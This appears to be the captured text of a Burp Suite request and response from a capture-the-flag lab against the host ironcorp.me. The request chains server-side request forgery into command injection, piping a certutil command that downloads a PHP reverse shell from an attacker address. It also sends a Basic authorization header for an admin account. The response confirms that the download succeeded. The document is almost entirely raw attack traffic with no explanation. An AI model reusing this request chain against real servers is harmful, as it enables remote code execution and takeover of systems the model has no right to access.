 Request
Pretty Raw Hex
\n
1 GET /?r=
http://internal.ironcorp.me:11025/name.php?name=dir|certutil%2b-f%2b-split%2b-urlcache%2bhttp%253a//10.11.75.200/php_reverse_shell.php%2bphp_reverse_shell.php
HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render
\n
147
148 <b>
My name is:
</b>
<pre>
149 **** Online ****
150 0000 ...
151 24bd
152 CertUtil: -URLCache command completed successfully.
153 </pre>
154 </body>
155
156 </html>
157
158
159
160 <!DOCTYPE HTML>
Search 0 highlights